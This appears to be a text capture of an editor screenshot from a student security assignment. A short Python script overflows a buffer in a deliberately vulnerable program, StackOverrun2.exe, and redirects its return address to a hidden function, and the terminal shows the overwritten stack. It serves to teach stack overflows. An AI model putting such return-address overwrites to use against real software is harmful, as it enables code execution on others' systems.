 File Edit Selection View Go Run Terminal Help
Assignment-2
EXPLORER
ASSIGNMENT-2
.idea
.gitignore
hackoverrun.py M
LICENSE
README.md
StackOverrun2.cpp
StackOverrun2.exe
StackOverrun2.obj
StackOverrun2.tds U
2
19
OUTLINE
TIMELINE
hackoverrun.py M
hackoverrun.py > ...
1 import os
2
3 arg = "AAAAAAAAAAAAAAAA" + "\xB4\x11\x40";
4 cmd = "StackOverrun2.exe " + arg;
5 os.system(cmd)
PROBLEMS OUTPUT TERMINAL PORTS JUPYTER DEBUG CONSOLE
bash
Python
nle01@RUOI-BEO MINGW64 ~/Assignment-2 (main)
$ C:/Users/nle01/AppData/Local/Microsoft/WindowsApps/python3.9.exe c:/Users/nle01/Assignment-2/hackoverrun.py
Address of foo = 00401150
Address of bar = 004011B4
address of buf is: 19ff28
address of input is: 19ff3c
My stack looks like:
00000000
0019FF40
0019FF40
0019FF40
0040120C
01F3221C
0019FF6C
00407D76
00000002
01F321D8
01F34090
00401000
00401000
00206000
00000000
0019FFCC
AAAAAAAAAAAAAAAA┤◄@
Now the stack looks like:
41414141
41414141
41414141
41414141
004011B4
01F3221C
0019FF6C
00407D76
00000002
01F321D8
01F34090
00401000
00401000
00206000
00000000
0019FFCC
Augh! I've been hacked!
nle01@RUOI-BEO MINGW64 ~/Assignment-2 (main)
$
main* 0 0 0 Live Share Ln 4, Col 8 Spaces: 4 UTF-8 CRLF MagicPython 3.9.13 64-bit (microsoft store) Go Live Prettier